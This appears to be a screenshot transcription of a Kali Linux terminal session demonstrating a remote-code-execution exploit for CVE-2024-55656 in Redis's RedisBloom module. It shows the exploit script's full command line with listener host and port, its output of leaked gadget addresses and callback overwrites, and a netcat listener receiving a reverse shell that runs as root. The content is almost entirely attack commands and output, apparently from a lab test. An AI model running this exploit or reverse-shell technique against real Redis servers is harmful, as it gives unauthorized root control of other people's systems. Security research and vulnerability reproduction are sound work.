 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2024-55656/EXP]
└─# python CVE-2024-55656-EXP.py --host 127.0.0.1 --port 6379 --lhost 192.168.233.153 --lport 4444
=== CVE-2024-55656 Redis-RedisBloom RCE via Integer Overflow in CMS.INITBYDIM EXP ===
[*] Connecting to 127.0.0.1:6379
[+] Opening connection to 127.0.0.1 on port 6379: Done
[*] Loading pre computed hashes
[*] Allocating evil CMS
[*] Allocating client
[*] Connecting to 127.0.0.1:6379
[+] Opening connection to 127.0.0.1 on port 6379: Done
[*] Addresses
Base address at 0×55e5ea1f7000
gadget1 at 0×55e5ea2b38f0
gadget2 at 0×55e5ea3e54a1
gadget3 at 0×55e5ea3898e0
gadget4 at 0×55e5ea356675
mprotect_plt@plt at 0×55e5ea26d2a0
restartServer at 0×55e5ea2935f0
[*] Overwriting c→id
[*] Overwriting c→auth_callback
[*] Starting shell handler
[◢] Trying to bind to :: on port 4444: Trying ::
Exception in thread Thread-3 (shell_handler):
Traceback (most recent call last):
File "/usr/lib/python3.13/threading.py", line 1043, in _bootstrap_inner
self.run()
~~~~~~~~^^
File "/usr/lib/python3.13/threading.py", line 994, in run
self._target(*self._args, **self._kwargs)
~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/root/Desktop/db-vul/CVE-2024-55656/EXP/CVE-2024-55656-EXP.py", line 328, in shell_handler
l = pwn.listen(lport)
File "/usr/lib/python3/dist-packages/pwnlib/tubes/listen.py", line 108, in __init__
listen_sock.bind(self.sockaddr)
~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^
OSError: [Errno 98] Address already in use
[*] Triggering RCE...
[*] Closed connection to 127.0.0.1 port 6379
[*] Closed connection to 127.0.0.1 port 6379
KALI
root@kali: ~/Desktop/db-vul/CVE-2024-55656/EXP
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2024-55656/EXP]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.233.153] from (UNKNOWN) [192.168.112.2] 58658
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
root@7f8c912ca242:/data# whoami
whoami
root
root@7f8c912ca242:/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@7f8c912ca242:/data#